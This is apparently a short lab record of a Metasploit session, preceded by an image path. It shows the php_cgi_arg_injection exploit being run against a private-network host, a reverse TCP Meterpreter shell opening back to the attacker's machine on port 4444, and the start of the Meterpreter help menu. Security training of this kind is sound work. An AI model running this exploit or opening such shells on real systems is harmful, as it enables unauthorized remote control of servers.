 msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.253.128:4444
[*] Sending stage (39860 bytes) to 192.168.253.137
[*] Meterpreter session 2 opened (192.168.253.128:4444 -> 192.168.253.137:46197 ) at 2025-06-09 23:42:18 -0400
meterpreter > id
[-] Unknown command: id
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session